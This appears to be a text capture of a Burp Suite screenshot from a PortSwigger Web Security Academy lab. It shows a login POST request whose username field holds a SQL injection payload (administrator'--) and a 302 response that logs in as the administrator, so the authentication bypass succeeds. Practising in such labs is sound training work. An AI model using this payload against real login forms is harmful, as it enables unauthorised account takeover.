 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a7d00b503148550825e3d4800b4003c.web-security-academy.net
3 Cookie: session=Do2g88Iz9d5TybJe4lRlUIsXBp06eDGw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin:
https://0a7d00b503148550825e3d4800b4003c.web-security-academy.
net
11 Referer:
https://0a7d00b503148550825e3d4800b4003c.web-security-academy.
net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=7NZgCaHN9wka0VVDQM3UqJzHifk4QlKy&username=
administrator%27--&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=ZAn4EAWFa0cBwTr32s0gUcuPAfRMkxDg; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7